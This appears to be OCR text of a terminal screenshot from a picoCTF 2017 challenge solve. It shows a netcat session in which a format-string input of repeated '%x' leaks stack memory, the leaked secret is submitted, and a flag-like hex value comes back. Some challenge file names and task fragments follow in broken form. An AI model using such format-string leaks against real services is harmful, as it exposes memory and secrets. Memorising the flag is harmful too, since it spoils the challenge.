 d 23:26
1
bryce-vm@bryce-vm: ~/Downloads
File Edit View Search Terminal Help
bryce-vm@bryce-vm:~/Downloads$ nc shell2017.picoctf.com 5320
Give me something to say!
bryce-vm@bryce-vm:~/Downloads$ nc shell2017.picoctf.com 5320
Give me something to say!
%x %x %x %x %x %x %x %x %x %x
40 f7fc7c20 8048792 1 ffffdd34 37670b8f 3 f7fc73c4 ffffdca0 0
Now tell my secret in hex! Secret: 0x37670b8f
7662bb6d94ae9ab986288a5353e7b86a
Wow, you got it!
bryce-vm@bryce-vm:~/Downloads$
Guess the Number.md
75 pts**
the right format for my sec
connect on shell2017.picoctf.com:5320.
```
If you get stuck on this problem, just read the hi
A Thing Called the Stack.md
Ive Got A Secret.md